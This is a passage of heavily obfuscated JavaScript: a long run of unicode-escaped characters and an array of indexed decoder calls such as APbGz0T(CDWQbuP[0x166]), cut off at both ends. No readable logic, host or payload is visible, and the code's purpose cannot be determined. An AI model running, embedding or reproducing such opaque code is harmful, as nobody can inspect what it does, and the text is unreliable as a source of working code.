\u0046\\u0054\\u007a\\u005a\\u004e\\u0026\\u006e\\u0039\\u0029\\u0032\\u003d\\u0043\\u0023\\u007d\\u0041\\u0024\\u006a\\u0039\\u0030\\u0045\\u004e\\u0069\\u0055\\u0039\\u006a\\u003a\\u0051\\u0062\\u0025\\u006b\\u003b\\u0022\\u0059\\u0035\\u0062\\u007d\\u0065\\u0073\\u0055\\u004d\\u0032\\u006e\\u0054\\u0079\\u0073\\u007e\\u002e\\u0056\\u0059\\u004e\\u0054\\u004c\\u0067\\u0063\\u0072\\u0074\\u002f\\u0071\\u004a\\u0066\\u0060\\u0025\\u0056\\u0036\\u0071\\u0024\\u0021\\u0038\\u0024\\u005e\\u0072\\u0074\\u002f\\u0028\\u0051\\u0077\\u0060\\u0030\\u0057\\u007d\\u0036\\u0046\\u004f\\u0054\\u0068\\u006c\\u0037\\u0056\\u004b\\u003a\\u0028\\u0048\\u004d\\u0066\\u003a\\u002a\\u0030\\u0078\\u0074\\u0044\\u0054\\u0055\\u0031\\u004a\\u004a\\u0031\\u006c\\u0054\\u0073\\u002b\\u007b\\u004e\\u0052\\u002b\\u004c\\u0021\\u004c\\u0024\\u006e\\u0052\\u0062\\u0021\\u004a\\u003e\\u003b\\u0077\\u0068\\u002b\\u0044\\u0060\\u004c\\u0058\\u004c\\u004b\\u0050\\u0028\\u0062\\u005e\\u004a\\u0036\\u003b\\u005b\\u003f\\u0068\\u0046\\u004d\\u0068\\u004e\\u004f\\u002b\\u006e\\u0041\\u002e\\u004e\\u0071\\u0040\\u003c\\u002c\\u005a\\u0036\\u006a\\u0058\\u0030\\u005f\\u0067\\u0069\\u0055\\u006d\\u0032\\u0063\\u004a\\u005a\\u0025\\u006c\\u005d\\u007e\\u0059\\u0065\\u0072\\u006b\\u0023\\u0073\\u0055\\u005b\\u004f\\u0073\\u003d\\u002f\\u0036\\u006a\\u005a\\u0056\\u0059\\u003d\\u0072\\u0029\\u0024\\u0073\\u0055\\u006e\\u0052\\u004b\\u0051\\u002e\\u0048\\u0065\\u003f\\u0046\\u006f\\u004f\\u007a\\u0038\\u003d\\u002a\\u0060\\u0076\\u003f\\u003c\\u0025\\u0021\\u0040\\u0038\\u004e\\u002f\\u0032\\u002c\\u0061\\u0024\\u002c\\u006c\\u0037\\u0022\\u004f\\u0062\\u004a\\u0053\\u0045\\u0063\\u0057\\u0068\\u0044\\u0074\\u0053\\u0046\\u002c\\u006c\\u0037\\u0059\\u0079\\u0070\\u003d\\u0043\\u0023\\u0063\\u0057\\u0068\\u0044\\u002f\\u0021\\u006d\\u004e\\u0077\\u005d\\u0029\\u0052\\u0045\\u003d\\u005a\\u0029\\u0068\\u003b\\u0071\\u006c\\u0060\\u004c\\u004e\\u004f\\u0044\\u0037\\u003d\\u0062\\u0059\\u004a\\u0036\\u003b\\u0058\\u003f\\u0068\\u0046\\u0037\\u0022\\u0074\\u004c\\u002b\\u006e\\u0077\\u002e\\u0069\\u003d\\u0075\\u003c\\u0036\\u004b\\u0036\\u006a\\u0041\\u0066\\u006d\\u0024\\u0025\\u005d\\u0079\\u0039\\u002c\\u004e\\u007c\\u0055\\u006a\\u007c\\u0022\\u0038\\u005a\\u0025\\u0056\\u005d\\u007e\\u0059\\u003f\\u0060\\u004e\\u004c\\u0055\\u0031\\u0061\\u0062\\u0052\\u006a\\u006d\\u0074\\u0068\\u004b\\u0043\\u0059\\u004f\\u005b\\u0024\\u004e\\u0047\\u003b\\u0051\\u007c\\u0021\\u004e\\u0055\\u004d\\u0040\\u0074\\u0022\\u006a\\u0077\\u0066\\u0073\\u004e\\u0036\\u006e\\u0028\\u0039\\u005d\\u004e\\u0073\\u0055\\u0025\\u0061\\u0034\\u003e\\u0030\\u0060\\u0079\\u0052\\u0030\\u0044\\u006f\\u004f\\u0034\\u007c\\u0069\\u0055\\u0065\\u0062\\u005e\\u004a\\u007c\\u0023\\u0040\\u003f\\u0068\\u0046\\u002f\\u004f\\u005d\\u004e\\u0049\\u006e\\u0041\\u002e\\u0034\\u0038\\u0079\\u0073\\u0058\\u006e\\u0072\\u006a\\u002e\\u0074\\u0030\\u0047\\u005e\\u0072\\u0073\\u0066\\u0071\\u004a\\u002f\\u003b\\u006b\\u0056\\u0055\\u0044\\u004e\\u003f\\u006b\\u0047\\u0079\\u006e\\u0055\\u0061\\u0070\\u003d\\u0060\\u005f\\u006c\\u005d\\u0022\\u006a\\u0039\\u0030\\u004c\\u0067\\u0036\\u006e\\u0028\\u0039\\u002c\\u004e\\u007c\\u0055\\u0079\\u0079\\u0022\\u0065\\u005f\\u005f\\u004f\\u003b\\u004d\\u006a\\u006f\\u004f\\u0036\\u0056\\u004c\\u0050\\u0022\\u004f\\u0078\\u004a\\u007c\\u0023\\u005b\\u003f\\u0039\\u006a\\u0026\\u004f\\u005d\\u004e\\u0049\\u006e\\u0077\\u002e\\u0061\\u0035\\u0047\\u0065\\u007e\\u002e\\u0056\\u0059\\u005f\\u0074\\u0030\\u0047\\u005e\\u0072\\u0071\\u004b\\u0052\\u0038\\u0029\\u005f\\u005b\\u0072\\u0030\\u0044\\u0050\\u0022\\u0041\\u0049\\u0079\\u006e\\u0055\\u0061\\u0069\\u003d\\u0060\\u005f\\u0072\\u0041\\u007b\\u0059\\u0077\\u0066\\u0026\\u0067\\u0036\\u006e\\u0028\\u0039\\u006b\\u0068\\u0073\\u0055\\u003a\\u004f\\u0034\\u003e\\u0053\\u0045\\u004f\\u003b\\u0071\\u006c\\u006f\\u004f\\u0036\\u0056\\u005f\\u0050\\u0065\\u0062\\u0078\\u004a\\u007c\\u0023\\u0058\\u003f\\u0079\\u0059\\u0046\\u004f\\u005d\\u004e\\u0049\\u006e\\u0058\\u0029\\u0070\\u003d\\u0024\\u0073\\u0070\\u003b\\u0072\\u006a\\u004a\\u003f\\u0030\\u0047\\u005e\\u0072\\u0029\\u0032\\u0028\\u0051\\u0043\\u0023\\u0022\\u0056\\u0025\\u0044\\u0074\\u0053\\u006b\\u0047\\u0079\\u006e\\u004f\\u0061\\u0032\\u003d\\u0044\\u0045\\u0037\\u005a\\u0022\\u006a\\u0077\\u0066\\u0073\\u004e\\u0079\\u006e\\u0039\\u006a\\u003a\\u0051\\u0062\\u0025\\u0053\\u003b\\u007b\\u006a\\u0038\\u0062\\u0045\\u0024\\u0073\\u0055\\u0035\\u0066\\u0022\\u0065\\u0053\\u0045\\u0067\\u005e\\u0061\\u0044\\u006f\\u004f\\u0036\\u0056\\u0030\\u005d\\u005b\\u0059\\u0059\\u004a\\u007c\\u0023\\u0058\\u003f\\u002b\\u0044\\u0026\\u004f\\u005d\\u004e\\u0049\\u006e\\u005b\\u0029\\u003c\\u0054\\u002b\\u0023\\u0058\\u003f\\u002b\\u0044\\u0026\\u004f\\u005d\\u004e\\u0049\\u006e\\u005b\\u0029\\u004b\\u0051\\u0079\\u0073\\u007e\\u002e\\u0056\\u0059\\u0051\\u007a\\u0030\\u0047\\u005e\\u0072\\u0039\\u0059\\u0057\\u003d\\u0061\\u0029\\u005b\\u0072\\u0061\\u0044\\u0039\\u0051\\u0041\\u0049\\u0079\\u006e\\u0055\\u0061\\u005a\\u003d\\u0044\\u0045\\u006c\\u005d\\u0021\\u0059\\u0039\\u0030\\u0023\\u0065\\u0079\\u006e\\u0028\\u0039\\u0034\\u0023\\u0073\\u0055\\u006c\\u004b\\u0022\\u0065\\u005f\\u005f\\u0024\\u0057\\u0077\\u0044\\u006f\\u004f\\u0036\\u0056\\u0025\\u005d\\u0063\\u0061\\u003a\\u004a\\u007c\\u0023\\u0034\\u003f\\u004a\\u006c\\u0024\\u004f\\u005d\\u004e\\u0049\\u006e\\u005b\\u0029\\u0042\\u003e\\u0059\\u0059\\u0058\\u006e\\u0072\\u006a\\u0031\\u004c\\u0030\\u0047\\u005e\\u0072\\u0074\\u002f\\u0028\\u0051\\u0072\\u0045\\u002a\\u0056\\u0055\\u0044\\u004f\\u007a\\u002f\\u0047\\u0079\\u006e\\u0055\\u0061\\u005a\\u003d\\u0060\\u005f\\u007d\\u0041\\u0053\\u006a\\u0039\\u0030\\u005a\\u004e\\u0036\\u006e\\u0028\\u0039\\u0036\\u0047\\u0073\\u0055\\u0045\\u0061\\u0022\\u0065\\u006c\\u0045\\u0065\\u007c\\u0077\\u0044\\u006f\\u004f\\u0036\\u0056\\u0079\\u006e\\u0060\\u0032\\u0022\\u0051\\u002b\\u0023\\u0058\\u003f\\u003f\\u0044\\u0024\\u004f\\u005d\\u004e\\u0049\\u006e\\u003a\\u0029\\u0047\\u0035\\u0024\\u0073\\u006c\\u005a\\u0056\\u0059\\u0036\\u0021\\u0030\\u0047\\u005e\\u0072\\u0039\\u0059\\u0071\\u004a\\u007b\\u0045\\u005b\\u0072\\u0068\\u0044\\u002f\\u0021\\u006b\\u0047\\u0079\\u006e\\u0055\\u0061\\u0046\\u003d\\u0044\\u0045\\u004e\\u005d\\u0022\\u006a\\u0041\\u0066\\u006e\\u0040\\u0079\\u006e\\u0028\\u0039\\u0045\\u0024\\u0073\\u0055\\u0046\\u0039\\u005d\\u004e\\u007c\\u0055\\u007c\\u0066\\u0045\\u003d\\u0024\\u0073\\u0050\\u005e\\u0056\\u0059\\u0076\\u0074\\u0034\\u007c\\u005f\\u0050\\u0060\\u0032\\u0032\\u003d\\u0035\\u0023\\u0063\\u0057\\u0061\\u0044\\u0055\\u004c\\u0055\\u0060\\u0078\\u006e\\u0077\\u002e\\u0062\\u004a\\u0043\\u0023\\u0044\\u0041\\u0024\\u006a\\u0077\\u0066\\u0062\\u0067\\u0063\\u0072\\u0057\\u004b\\u0052\\u0038\\u005e\\u0023\\u0025\\u0056\\u0078\\u003e\\u0037\\u0022\\u0049\\u0067\\u003c\\u005d\\u0039\\u003e\\u0069\\u003d\\u0050\\u002e\\u0025\\u0056\\u007b\\u006a\\u0044\\u004c\\u003a\\u004c\\u004b\\u0050\\u0057\\u0044\\u0045\\u004a\\u005a\\u0025\\u005a\\u0056\\u007b\\u006a\\u0038\\u0062\\u005f\\u0067\\u007c\\u0055\\u0054\\u002f\\u0022\\u0065\\u0053\\u0045\\u0079\\u0052\\u0025\\u0044\\u006f\\u004f\\u0034\\u007c\\u0069\\u0055\\u0065\\u0062\\u005e\\u004a\\u007c\\u0023\\u005b\\u003f\\u0039\\u006a\\u0024\\u004f\\u005d\\u004e\\u0026\\u006e\\u0034\\u0029\\u007a\\u0038\\u0029\\u0048\\u0065\\u003f\\u0046\\u006f\\u004f\\u007a\\u0038\\u003d\\u002a\\u0060\\u0076\\u003f\\u003c\\u0025\\u0021\\u0040\\u0038\\u004e\\u002f\\u0032\\u002c\\u0061\\u0024\\u002c\\u005f\\u0050\\u004e\\u004b\\u0063\\u003d\\u006f\\u003b\\u0063\\u0057\\u0068\\u0044\\u004e\\u003f\\u0023\\u0065\\u0063\\u006e\\u0041\\u002e\\u0047\\u0035\\u006c\\u0045\\u0064\\u0041\\u0079\\u0059\\u0077\\u0066\\u0073\\u004e\\u0024\\u007c\\u0052\\u0062\\u0052\\u0038\\u0031\\u002e\\u0053\\u0057\\u0078\\u003e\\u0037\\u0022\\u0038\\u0024\\u004c\\u0050\\u0039\\u003e\\u0063\\u003d\\u0048\\u0060\\u0033\\u003b\\u0079\\u006a\\u0044\\u004c\\u0021\\u004c\\u004b\\u0050\\u0026\\u0039\\u0076\\u0067\\u0073\\u0055\\u0049\\u0066\\u0047\\u0035\\u0024\\u0073\\u0059\\u007c\\u0056\\u0059\\u0078\\u0021\\u0076\\u0049\\u0035\\u006e\\u004f\\u002f\\u0070\\u003d\\u006f\\u003b\\u0063\\u0057\\u0055\\u0044\\u0059\\u004f\\u0073\\u004e\\u0026\\u006e\\u006b\\u0029\\u007a\\u0038\\u006c\\u0045\\u0064\\u0041\\u0079\\u0059\\u0058\\u0030\\u0045\\u004e\\u0026\\u006e\\u0034\\u0029\\u0034\\u0038\\u0072\\u0045\\u0064\\u0041\\u0079\\u0059\\u0058\\u0030\\u0055\\u0060\\u005e\\u006e\\u0041\\u002e\\u0078\\u004a\\u006c\\u0045\\u0064\\u0041\\u0079\\u0059\\u0058\\u0030\\u0045\\u004e\\u0049\\u006e\\u0041\\u002e\\u007a\\u0038\\u006c\\u0045\\u0064\\u0041\\u0024\\u006a\\u0039\\u0030\\u0076\\u0067\\u0063\\u0072\\u003f\\u004f\\u0071\\u004a\\u0046\\u003b\\u0053\\u0057\\u0078\\u003e\\u0053\\u0053\\u005d\\u002c\\u006c\\u0037\\u0065\\u0062\\u0063\\u003d\\u006f\\u003b\\u0063\\u0057\\u0025\\u0044\\u0059\\u004f\\u0073\\u004e\\u0049\\u006e\\u0041\\u002e\\u007a\\u0038\\u0072\\u0045\\u0064\\u0041\\u0079\\u0059\\u0039\\u0030\\u0074\\u004c\\u005e\\u0072\\u003f\\u004f\\u0052\\u0038\\u0077\\u0060\\u0053\\u0057\\u0078\\u003e\\u0053\\u0053\\u003d\\u004c\\u004c\\u0050\\u002f\\u0061\\u0070\\u003d\\u0050\\u002e\\u0075\\u003b\\u0036\\u0059\\u0038\\u004c\\u003a\\u004c\\u004b\\u0050\\u006d\\u0032\\u005e\\u004a\\u003e\\u003b\\u003a\\u003f\\u0077\\u0046\\u005e\\u0062\\u006b\\u0068\\u0073\\u0055\\u002e\\u0061\\u0047\\u0035\\u0024\\u0073\\u0050\\u005e\\u0072\\u006a\\u0038\\u0062\\u006b\\u0068\\u0073\\u0055\\u002e\\u0061\\u0047\\u0035\\u0024\\u0073\\u0059\\u007c\\u0056\\u0059\\u004a\\u0054\\u005d\\u002c\\u005f\\u0050\\u004e\\u004b\\u0063\\u003d\\u006f\\u003b\\u0063\\u0057\\u0077\\u0044\\u0074\\u0053\\u006d\\u004e\\u0049\\u006e\\u0077\\u002e\\u0042\\u003e\\u006c\\u0045\\u0064\\u0041\\u0024\\u006a\\u0058\\u0030\\u0026\\u0067\\u005e\\u0072\\u0052\\u0062\\u0057\\u003d\\u0065\\u0029\\u0053\\u0057\\u0078\\u003e\\u0046\\u004f\\u003d\\u004c\\u0035\\u006e\\u003b\\u0052\\u0063\\u003d\\u0074\\u0045\\u0039\\u003b\\u0079\\u006a\\u0044\\u004c\\u0066\\u004c\\u004a\\u0050\\u0052\\u0039\\u0030\\u0047\\u0073\\u0055\\u003f\\u002f\\u0047\\u0035\\u0024\\u0073\\u005b\\u006e\\u0056\\u0059\\u0029\\u0074\\u0034\\u007c\\u0079\\u006e\\u0050\\u0066\\u0046\\u003d\\u006f\\u003b\\u0063\\u0057\\u0055\\u0044\\u004e\\u003f\\u0047\\u0060\\u0078\\u006e\\u003a\\u0029\\u0021\\u004a\\u0072\\u0045\\u0064\\u0041\\u0024\\u006a\\u0077\\u0066\\u0078\\u004c\\u005e\\u0072\\u003b\\u0061\\u0028\\u0051\\u0061\\u0029\\u0053\\u0057\\u0078\\u003e\\u0026\\u0021\\u004e\\u004e\\u0077\\u005d\\u0039\\u003e\\u0073\\u003d\\u0074\\u0045\\u0033\\u003b\\u0079\\u006a\\u0044\\u004c\\u003a\\u004c\\u004b\\u0050\\u005e\\u003b\\u0022\\u0038\\u005a\\u0025\\u003e\\u002e\\u003d\\u0046\\u0049\\u0062\\u002c\\u004e\\u007c\\u0055\\u0072\\u004b\\u0025\\u0052\\u0035\\u0023\\u004e\\u005a\\u0077\\u0044\\u0037\\u004c\\u0042\\u007d\\u006c\\u0037\\u0022\\u004f\\u0021\\u0043\\u0053\\u0045\\u004e\\u005a\\u0079\\u006a\\u0037\\u004c\\u0042\\u007d\\u004c\\u0050\\u004e\\u004b\\u004f\\u003d\\u002c\\u0047\\u0068\\u004b\\u0035\\u006a\\u0042\\u0065\\u006c\\u0071\\u0069\\u0031\\u0078\\u0062\\u0052\\u006a\\u006d\\u0074\\u0050\\u007c\\u0054\\u006c\\u004d\\u005d\\u0055\\u0065\\u0073\\u0055\\u0026\\u0079\\u0063\\u0049\\u0035\\u0023\\u004f\\u003b\\u0030\\u0044\\u005e\\u004c\\u0021\\u004c\\u0024\\u006e\\u002e\\u0032\\u0063\\u004a\\u005a\\u0025\\u006c\\u005d\\u0030\\u0026\\u0037\\u0022\\u004e\\u004e\\u004f\\u0050\\u004f\\u0061\\u0042\\u003e\\u0050\\u002e\\u0050\\u0064\\u007b\\u006a\\u0055\\u004c\\u0078\\u004c\\u002b\\u006e\\u0077\\u002e\\u0076\\u0054\\u004f\\u003e\\u005b\\u006e\\u0056\\u0059\\u007e\\u0068\\u0042\\u007d\\u0025\\u005d\\u0022\\u004f\\u005f\\u004a\\u0036\\u003b\\u003f\\u003f\\u0079\\u0059\\u0031\\u002b\\u006b\\u0023\\u0073\\u0055\\u005b\\u004f\\u005d\\u005e\\u0035\\u0023\\u004e\\u005a\\u0068\\u0044\\u0044\\u004c\\u004c\\u004c\\u0044\\u0037\\u0077\\u0044\\u0021\\u0051\\u007e\\u0025\\u0037\\u005a\\u0078\\u003e\\u0077\\u0054\\u004e\\u004e\\u0057\\u0050\\u0055\\u0061\\u0046\\u003d\\u0059\\u003b\\u0031\\u0041\\u0079\\u0059\\u0058\\u0030\\u0063\\u004e\\u0063\\u0072\\u0074\\u002f\\u0057\\u003d\\u005f\\u005f\\u0063\\u0057\\u007b\\u006a\\u0050\\u0022\\u006b\\u0047\\u0064\\u0056\\u0076\\u003f\\u0067\\u004a\\u0061\\u004b\\u0052\\u0065\\u0033\\u006c\\u002e\\u002a\\u0028\\u0054\\u003b\\u0060\\u0053\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0066\\u003a\\u002f\\u0032\\u0061\\u0022\\u0073\\u0049\\u0047\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0070\\u006d\\u0043\\u002b\\u0049\\u0034\\u0026\\u0026\\u0026\\u0071\\u006e\\u0062\\u0045\\u005a\\u006f\\u0055\\u0045\\u0038\\u0045\\u006f\\u005d\\u0064\\u0030\\u0077\\u0074\\u0054\\u0070\\u0051\\u0048\\u0067\\u0073\\u0050\\u005f\\u002c\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u007e\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0033\\u002f\\u0026\\u0071\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0025\\u0077\",APbGz0T(CDWQbuP[0x166]),\"\\x73\\x7c\\x47\\x44\\x26\\x4f\\x77\",APbGz0T(CDWQbuP[0x167]),APbGz0T(CDWQbuP[0x168]),APbGz0T(CDWQbuP[0x169]),APbGz0T(CDWQbuP[0x16a]),APbGz0T(CDWQbuP[0x16b]),APbGz0T(CDWQbuP[0x16c]),APbGz0T(CDWQbuP[0x16d]),APbGz0T(CDWQbuP[0x16e]),APbGz0T(CDWQbuP[0x170]),APbGz0T(CDWQbuP[0x171]),APbGz0T(CDWQbuP[0x172]),APbGz0T(CDWQbuP[0x173]),APbGz0T(CDWQbuP[0x174]),APbGz0T(CDWQbuP[0x175]),APbGz0T(CDWQbuP[0x176]),\"\\x4b\\x21\\x65\\x55\\x7c\\x22\\x6e\\x31\",APbGz0T(CDWQbuP[0x177]),\"\\u0033\\u0041\\u003d\\u002f\\u0048\\u007c\\u0058\\u0031\",\"\\u0052\\u0041\\u0059\\u0055\\u0055\\u007c\\u0062\",APbGz0T(CDWQbuP[0x178]),APbGz0T(CDWQbuP[0x179]),APbGz0T(CDWQbuP[0x17a]),APbGz0T(CDWQbuP[0x17b]),\"\\u0040\\u0078\\u0058\\u0071\\u002b\\u006b\\u007c\\u0024\",APbGz0T(CDWQbuP[0x17c]),APbGz0T(CDWQbuP[0x17e]),APbGz0T(CDWQbuP[0x17f]),APbGz0T(CDWQbuP[0x180]),APbGz0T(CDWQbuP[0x181]),APbGz0T(CDWQbuP[0x182]),APbGz0T(CDWQbuP[0x183]),APbGz0T(CDWQbuP[0x184]),APbGz0T(CDWQbuP[0x185]),APbGz0T(CDWQbuP[0x186]),APbGz0T(CDWQbuP[0x187]),APbGz0T(CDWQbuP[0x188]),APbGz0T(CDWQbuP[0x189]),APbGz0T(CDWQbuP[0x18a]),\"\\u007c\\u0033\\u0047\\u0057\\u004f\\u006f\\u0076\\u0041\",APbGz0T(CDWQbuP[0x18b]),APbGz0T(CDWQbuP[0x18c]),APbGz0T(CDWQbuP[0x18d]),APbGz0T(CDWQbuP[0x18e]),APbGz0T(CDWQbuP[0x18f]),APbGz0T(CDWQbuP[0x190]),APbGz0T(CDWQbuP[0x191]),APbGz0T(CDWQbuP[0x192]),APbGz0T(CDWQbuP[0x193]),APbGz0T(CDWQbuP[0x194]),\"\\x4b\\x22\\x28\\x2a\\x28\\x7c\\x69\\x5b\",APbGz0T(CDWQbuP[0x195]),APbGz0T(CDWQbuP[0x196]),APbGz0T(CDWQbuP[0x197]),APbGz0T(CDWQbuP[0x198]),APbGz0T(CDWQbuP[0x199]),APbGz0T(CDWQbuP[0x19a]),APbGz0T(CDWQbuP[0x19b]),APbGz0T(CDWQbuP[0x19c]),APbGz0T(CDWQbuP[0x19d]),APbGz0T(CDWQbuP[0x19e]),APbGz0T(CDWQbuP[0x19f]),APbGz0T(CDWQbuP[0x1a0]),APbGz0T(CDWQbuP[0x1a1]),APbGz0T(CDWQbuP[0x1a2]),APbGz0T(CDWQbuP[0x1a3]),APbGz0T(CDWQbuP[0x1a4]),APbGz0T(CDWQbuP[0x1a5]),APbGz0T(CDWQbuP[0x1a6]),APbGz0T(CDWQbuP[0x1a7]),APbGz0T(CDWQbuP[0x1a8]),APbGz0T(CDWQbuP[0x1a9]),APbGz0T(CDWQbuP[0x1aa]),APbGz0T(CDWQbuP[0x1ab]),APbGz0T(CDWQbuP[0x1ac]),APbGz0T(CDWQbuP[0x1ad]),APbGz0T(CDWQbuP[0x1ae]),APbGz0T(CDWQbuP[0x1af]),APbGz0T(CDWQbuP[0x1b0]),APbGz0T(CDWQbuP[0x1b1]),\"\\u006c\\u0059\\u007c\\u002a\\u0072\\u002e\\u003e\\u0057\",APbGz0T(CDWQbuP[0x1b2]),APbGz0T(CDWQbuP[0x1b3]),APbGz0T(CDWQbuP[0x1b4]),APbGz0T(CDWQbuP[0x1b5]),APbGz0T(CDWQbuP[0x1b6]),APbGz0T(CDWQbuP[0x1b7]),APbGz0T(CDWQbuP[0x1b8]),\"\\x7c\\x7c\\x69\\x5a\\x7e\\x76\\x64\\x50\",APbGz0T(CDWQbuP[0x1b9]),APbGz0T(CDWQbuP[0x1ba]),APbGz0T(CDWQbuP[0x1bb]),APbGz0T(CDWQbuP[0x1bc]),APbGz0T(CDWQbuP[0x1bd]),APbGz0T(CDWQbuP[0x1be]),APbGz0T(CDWQbuP[0x1bf]),APbGz0T(CDWQbuP[0x1c0]),\"\\x6c\\x21\\x7c\\x2a\\x54\\x3e\\x4b\\x7e\",APbGz0T(CDWQbuP[0x1c1]),APbGz0T(CDWQbuP[0x1c2]),APbGz0T(CDWQbuP[0x1c3]),APbGz0T(CDWQbuP[0x1c4]),APbGz0T(CDWQbuP[0x1c5]),APbGz0T(CDWQbuP[0x1c6]),APbGz0T(CDWQbuP[0x1c7]),APbGz0T(CDWQbuP[0x1c9]),APbGz0T(CDWQbuP[0x1ca]),APbGz0T(CDWQbuP[0x1cb]),APbGz0T(CDWQbuP[0x1cc]),APbGz0T(CDWQbuP[0x1cd]),APbGz0T(CDWQbuP[0x1ce]),APbGz0T(CDWQbuP[0x1cf]),\"\\x5f\\x40\\x2e\\x3c\\x7e\\x7e\\x72\\x7c\\x67\\x5d\\x32\",APbGz0T(CDWQbuP[0x1d0]),\"\\x4a\\x60\\x31\\x21\\x7c\\x58\\x3c\\x4e\",APbGz0T(CDWQbuP[0x1d1]),APbGz0T(CDWQbuP[0x1d3]),APbGz0T(CDWQbuP[0x1d4]),APbGz0T(CDWQbuP[0x1d5]),APbGz0T(CDWQbuP[0x1d6]),APbGz0T(CDWQbuP[0x1d7]),APbGz0T(CDWQbuP[0x1d8]),APbGz0T(CDWQbuP[0x1d9]),APbGz0T(CDWQbuP[0x1db]),APbGz0T(CDWQbuP[0x1dc]),APbGz0T(CDWQbuP[0x1dd]),APbGz0T(CDWQbuP[0x1de]),APbGz0T(CDWQbuP[0x1e2]),APbGz0T(CDWQbuP[0x1e4]),APbGz0T(CDWQbuP[0x1e5]),\"\\u0062\\u0053\\u007b\\u003c\\u0029\\u005f\\u0042\\u004b\\u0029\\u0040\\u006f\\u0041\\u0065\\u005f\\u0034\\u0030\\u003c\\u006c\\u0060\\u0065\\u002f\\u0040\\u0064\\u0028\\u002a\\u0026\\u0025\\u0045\\u0033\\u0026\\u003b\\u0062\\u0077\\u0053\\u0023\\u0075\\u0052\\u002b\\u0040\\u0051\\u0046\\u0077\\u004f\\u004f\\u006a\\u005e\\u006c\\u004d\\u002e\\u006c\\u006e\\u0045\\u0067\\u0057\\u0047\\u007c\\u004f\\u004a\\u004e\\u0035\\u005e\\u0034\\u0053\\u006c\\u0045\\u005f\\u0042\\u002b\\u003a\\u0054\\u0042\\u0037\\u003a\\u0021\\u0067\\u0057\\u006b\\u0057\\u003c\",APbGz0T(CDWQbuP[0x1e7]),APbGz0T(CDWQbuP[0x1e8]),APbGz0T(CDWQbuP[0x1e9]),\"\\u0064\\u0064\\u0055\\u0069\\u007c\\u005a\\u006d\\u0052\",APbGz0T(CDWQbuP[0x1ea]),APbGz0T(CDWQbuP[0x1eb]),APbGz0T(CDWQbuP[0x1ec]),APbGz0T(CDWQbuP[0x1f1]),APbGz0T(CDWQbuP[0x1f4]),APbGz0T(CDWQbuP[0x1f5]),APbGz0T(CDWQbuP[0x1f6]),APbGz0T(CDWQbuP[0x1f9]),APbGz0T(CDWQbuP[0x1fa]),APbGz0T(CDWQbuP[0x1fb]),APbGz0T(CDWQbuP[0x1fe]),APbGz0T(CDWQbuP[0x1ff]),APbGz0T(CDWQbuP[0x200]),APbGz0T(CDWQbuP[0x201]),APbGz0T(CDWQbuP[0x202]),APbGz0T(CDWQbuP[0x203]),APbGz0T(CDWQbuP[0x204]),APbGz0T(CDWQbuP[0x205]),APbGz0T(CDWQbuP[0x206]),APbGz0T(CDWQbuP[0x207]),\"\\u0059\\u007c\\u004d\\u0073\\u0032\",APbGz0T(CDWQbuP[0x208]),APbGz0T(CDWQbuP[0x209]),APbGz0T(CDWQbuP[0x20a]),APbGz0T(CDWQbuP[0x20c]),APbGz0T(CDWQbuP[0x20f]),APbGz0T(CDWQbuP[0x210]),APbGz0T(CDWQbuP[0x212]),APbGz0T(CDWQbuP[0x213]),APbGz0T(CDWQbuP[0x214]),APbGz0T(CDWQbuP[0x217]),APbGz0T(CDWQbuP[0x218]),APbGz0T(CDWQbuP[0x219]),APbGz0T(CDWQbuP[0x21a]),APbGz0T(CDWQbuP[0x21b]),APbGz0T(CDWQbuP[0x21c]),APbGz0T(CDWQbuP[0x21d]),APbGz0T(CDWQbuP[0x21e]),APbGz0T(CDWQbuP[0x21f]),APbGz0T(CDWQbuP[0x220]),\"\\x6d\\x77\\x22\\x6f\\x50\\x78\\x50\\x52\\x5a\\x63\\x79\\x73\\x32\\x46\\x26\\x6d\\x5a\\x48\\x6d\\x47\\x6f\\x3a\\x3f\\x2e\\x7c\\x26\\x2b\",APbGz0T(CDWQbuP[0x221]),APbGz0T(CDWQbuP[0x223]),APbGz0T(CDWQbuP[0x224]),\"\\u006d\\u003c\\u002f\\u005b\\u003d\\u0079\\u0055\\u0037\\u0021\\u0025\\u004d\\u006a\\u003f\\u0044\\u0029\\u007c\\u006e\\u007a\\u0068\\u0054\\u005e\",APbGz0T(CDWQbuP[0x225]),APbGz0T(CDWQbuP[0x226]),APbGz0T(CDWQbuP[0x228]),APbGz0T(CDWQbuP[0x229]),APbGz0T(CDWQbuP[0x22a]),APbGz0T(CDWQbuP[0x22b]),APbGz0T(CDWQbuP[0x22c]),\"\\u006d\\u003c\\u002f\\u005b\\u003d\\u0079\\u0055\\u0037\\u003a\\u0041\\u002e\\u0039\\u007c\\u0025\\u0043\",APbGz0T(CDWQbuP[0x22d]),APbGz0T(CDWQbuP[0x22f]),APbGz0T(CDWQbuP[0x230]),APbGz0T(CDWQbuP[0x231]),APbGz0T(CDWQbuP[0x232]),APbGz0T(CDWQbuP[0x233]),\"\\u0041\\u007c\\u0075\\u005e\\u006a\\u0044\\u0073\\u0062\",APbGz0T(CDWQbuP[0x234]),APbGz0T(CDWQbuP[0x235]),APbGz0T(CDWQbuP[0x237]),APbGz0T(CDWQbuP[0x238]),APbGz0T(CDWQbuP[0x239]),APbGz0T(CDWQbuP[0x23a]),APbGz0T(CDWQbuP[0x23b]),\"\\u0057\\u007c\\u0047\\u0068\\u0060\",APbGz0T(CDWQbuP[0x23e]),APbGz0T(CDWQbuP[0x23f]),APbGz0T(CDWQbuP[0x240]),APbGz0T(CDWQbuP[0x241]),APbGz0T(CDWQbuP[0x242]),APbGz0T(CDWQbuP[0x243]),APbGz0T(CDWQbuP[0x244]),APbGz0T(CDWQbuP[0x245]),APbGz0T(CDWQbuP[0x246]),APbGz0T(CDWQbuP[0x247]),APbGz0T(CDWQbuP[0x248]),APbGz0T(CDWQbuP[0x249]),APbGz0T(CDWQbuP[0x24a]),APbGz0T(CDWQbuP[0x24b]),APbGz0T(CDWQbuP[0x24c]),APbGz0T(CDWQbuP[0x24d]),APbGz0T(CDWQbuP[0x24e]),\"\\u004a\\u0030\\u0025\\u0030\\u003c\\u005e\\u0067\\u007c\\u0050\",APbGz0T(CDWQbuP[0x24f]),APbGz0T(CDWQbuP[0x250]),APbGz0